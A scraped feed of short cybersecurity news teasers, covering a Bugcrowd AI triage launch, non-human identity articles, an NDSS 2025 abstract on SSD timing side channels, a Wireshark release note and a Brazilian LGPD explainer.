Cybersecurity risks should never spread beyond a headline. Protect your, and your family’s, personal information by using identity protection.

Bugcrowd unveils AI Triage Assistant and AI Analytics to help security teams proactively defend against AI-driven cyberattacks by accelerating vulnerability analysis, reducing MTTR, and enabling preemptive security decisions.

The post Bugcrowd Puts Defenders on the Offensive With AI Triage Assistant appeared first on Security Boulevard.

Learn how fine-grained access control protects sensitive Model Context Protocol (MCP) data. Discover granular policies, context-aware permissions, and quantum-resistant security for AI infrastructure.

The post Fine-Grained Access Control for Sensitive MCP Data appeared first on Security Boulevard.

Understand the key differences between CIAM and IAM. Learn which identity management solution is right for your business for customer and employee access.

The post CIAM vs IAM: Comparing Customer Identity and Identity Access Management appeared first on Security Boulevard.

United States of America’s NASA Astronaut Jessica Meir’s Hanukkah Wishes from the International Space Station: Happy Hanukkah to all those who celebrate it on Earth! (Originally Published in 2019)

United States of America’s NASA Astronaut Jessica Meir

The post Infosecurity.US Wishes All A Happy Hanukkah! appeared first on Security Boulevard.

Are You Overlooking the Security of Non-Human Identities in Your Cybersecurity Framework? Where bustling with technological advancements, the security focus often zooms in on human authentication and protection, leaving the non-human counterparts—Non-Human Identities (NHIs)—in the shadows. The integration of NHIs in data security strategies is not just an added layer of protection but a necessity. […]

The post What makes Non-Human Identities crucial for data security appeared first on Entro.

The post What makes Non-Human Identities crucial for data security appeared first on Security Boulevard.

Why Are Non-Human Identities Essential for Secure Cloud Environments? Organizations face a unique but critical challenge: securing non-human identities (NHIs) and their secrets within cloud environments. But why are NHIs increasingly pivotal for cloud security strategies? Understanding Non-Human Identities and Their Role in Cloud Security To comprehend the significance of NHIs, we must first explore […]

The post How do I implement Agentic AI in financial services appeared first on Entro.

The post How do I implement Agentic AI in financial services appeared first on Security Boulevard.

What Challenges Do Organizations Face When Managing NHIs? Organizations often face unique challenges when managing Non-Human Identities (NHIs). A critical aspect that enterprises must navigate is the delicate balance between security and innovation. NHIs, essentially machine identities, require meticulous attention when they bridge the gap between security teams and research and development (R&D) units. For […]

The post What are the best practices for managing NHIs appeared first on Entro.

The post What are the best practices for managing NHIs appeared first on Security Boulevard.

What Role Do Non-Human Identities Play in Securing Our Digital Ecosystems? Where more organizations migrate to the cloud, the concept of securing Non-Human Identities (NHIs) is becoming increasingly crucial. NHIs, essentially machine identities, are pivotal in maintaining robust cybersecurity frameworks. They are a unique combination of encrypted passwords, tokens, or keys, which are akin to […]

The post How can Agentic AI enhance our cybersecurity measures appeared first on Entro.

The post How can Agentic AI enhance our cybersecurity measures appeared first on Security Boulevard.

Session 5D: Side Channels 1

Authors, Creators & Presenters: Jonas Juffinger (Graz University of Technology), Fabian Rauscher (Graz University of Technology), Giuseppe La Manna (Amazon), Daniel Gruss (Graz University of Technology)

PAPER

Secret Spilling Drive: Leaking User Behavior through SSD Contention

Covert channels and side channels bypass architectural security boundaries. Numerous works have studied covert channels and side channels in software and hardware. Thus, research on covert-channel and side-channel mitigations relies on the discovery of leaky hardware and software components. In this paper, we perform the first study of timing channels inside modern commodity off-the-shelf SSDs. We systematically analyze the behavior of NVMe PCIe SSDs with concurrent workloads. We observe that exceeding the maximum I/O operations of the SSD leads to significant latency spikes. We narrow down the number of I/O operations required to still induce latency spikes on 12 different SSDs. Our results show that a victim process needs to read at least 8 to 128 blocks to be still detectable by an attacker. Based on these experiments, we show that an attacker can build a covert channel, where the sender encodes secret bits into read accesses to unrelated blocks, inaccessible to the receiver. We demonstrate that this covert channel works across different systems and different SSDs, even from processes running inside a virtual machine. Our unprivileged SSD covert channel achieves a true capacity of up to 1503 bit/s while it works across virtual machines (cross-VM) and is agnostic to operating system versions, as well as other hardware characteristics such as CPU or DRAM. Given the coarse granularity of the SSD timing channel, we evaluate it as a side channel in an open-world website fingerprinting attack over the top 100 websites. We achieve an F1 score of up to 97.0. This shows that the leakage goes beyond covert communication and can leak highly sensitive information from victim users. Finally, we discuss the root cause of the SSD timing channel and how it can be mitigated.

ABOUT NDSS

The Network and Distributed System Security Symposium (NDSS) fosters information exchange among researchers and practitioners of network and distributed system security. The target audience includes those interested in practical aspects of network and distributed system security, with a focus on actual system design and implementation. A major goal is to encourage and enable the Internet community to apply, deploy, and advance the state of available security technologies.

Our thanks to the Network and Distributed System Security (NDSS) Symposium for publishing their Creators, Authors and Presenter’s superb NDSS Symposium 2025 Conference content on the Organizations' YouTube Channel.

The post NDSS 2025 – Secret Spilling Drive: Leaking User Behavior Through SSD Contention appeared first on Security Boulevard.

This is a current list of where and when I am scheduled to speak:

The list is maintained on this page.

Wireshark release 4.6.2 fixes 2 vulnerabilities and 5 bugs.

The Windows installers now ship with the Visual C++ Redistributable version 14.44.35112. This required a reboot of my laptop.

Didier Stevens

Senior handler

blog.DidierStevens.com

How can we describe the past year in cybersecurity? No doubt, AI was front and center in so many conversations, and now there’s no going back. Here’s why.

The post 2025: The Year Cybersecurity Crossed the AI Rubicon appeared first on Security Boulevard.

What is the LGPD (Brazil)? The Lei Geral de Proteção de Dados Pessoais (LGPD), or General Data Protection Law (Law No. 13.709/2018), is Brazil’s comprehensive data protection framework, inspired by the European Union’s GDPR. It regulates the collection, use, storage, and sharing of personal data, applying to both public and private entities, regardless of industry, […]

The post LGPD (Brazil) appeared first on Centraleyes.

The post LGPD (Brazil) appeared first on Security Boulevard.